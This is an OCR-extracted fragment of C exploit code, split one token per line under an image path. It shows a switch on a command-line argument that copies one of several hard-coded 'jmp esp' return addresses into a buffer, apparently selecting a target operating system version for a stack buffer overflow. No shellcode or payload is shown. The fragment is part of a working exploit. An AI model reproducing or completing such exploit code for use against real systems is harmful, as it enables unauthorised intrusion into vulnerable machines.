
switch
(
atoi
(
argv
[
2
]
)
)
{
case
0
:
memcpy
(
jmpESP
,
"\xE3\x39\xF4\x77"
,
LENJMPESP
)
;
break
;
case
1
:
memcpy
(
jmpESP
,
"\x0F\x98\xF8\x77"
,
LENJMPESP
)
;
break
;
case
2
:
memcpy
(
jmpESP
,
"\xED\x1E\x95\x7C"
,
LENJMPESP
)
;
break
;
case
3
:
memcpy
(
jmpESP
,
"\xE3\x39\xF4\x77"
,
LENJMPESP
)
;
break
;
case
4
:
memcpy
(
jmpESP
,
"\xCC\x59\xFA\x77"
,
LENJMPESP
)
;
break
;
case
5
:
memcpy
(
jmpESP
,
"\xED\x1E\x95\x7C"
,
LENJMPESP
)
;
break
;